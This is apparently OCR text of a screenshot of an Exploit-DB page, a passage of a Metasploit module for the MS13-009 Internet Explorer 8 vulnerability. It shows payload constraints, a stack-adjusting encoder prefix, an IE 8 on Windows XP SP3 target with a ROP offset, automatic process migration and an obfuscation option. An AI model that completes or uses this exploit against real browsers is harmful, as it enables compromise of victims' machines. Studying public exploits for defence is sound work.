 MS13-009 Microsoft Intern ×
www.exploit-db.com/exploits/24538/
],
'Payload' =>
{
'BadChars' => "\x00",
'Space' => 920,
'DisableNops' => true,
'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff" # Stack adjustment # add esp,
},
'DefaultOptions' =>
{
'InitialAutoRunScript' => 'migrate -f'
},
'Platform' => 'win',
'Targets' =>
[
[ 'Automatic', {} ],
[ 'IE 8 on Windows XP SP3', { 'Rop' => :msvcrt, 'Offset' => 0x5f4 } ]
],
'Privileged' => false,
'DisclosureDate' => "Feb 13 2013",
'DefaultTarget' => 0))
register_options(
[
OptBool.new('OBFUSCATE', [false, 'Enable JavaScript obfuscation', false])
], self.class)
end